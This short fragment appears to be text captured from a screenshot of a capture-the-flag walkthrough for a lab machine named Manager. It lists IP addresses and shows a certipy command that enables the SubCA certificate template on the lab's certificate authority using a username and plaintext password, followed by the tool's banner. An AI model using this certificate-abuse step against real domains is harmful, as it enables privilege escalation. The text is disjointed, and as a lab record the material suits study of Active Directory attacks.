 192.168.111.34
10.10.14.46
Manager - 10.129.12.213
❯ certipy ca -ca 'manager-DC01-CA' -enable-template SubCA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
VPN Scanning